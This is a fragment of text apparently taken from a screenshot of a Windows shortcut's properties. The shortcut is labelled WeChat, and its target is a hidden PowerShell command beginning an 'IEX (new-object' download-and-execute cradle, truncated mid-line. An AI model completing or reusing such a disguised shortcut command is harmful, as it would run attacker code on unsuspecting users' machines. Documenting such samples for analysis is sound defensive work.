 微信
目标类型: 应用程序
目标位置: WeChat
目标(T): powershell.exe -nop -w hidden -c "IEX ((new-obj
起始位置(S): 清空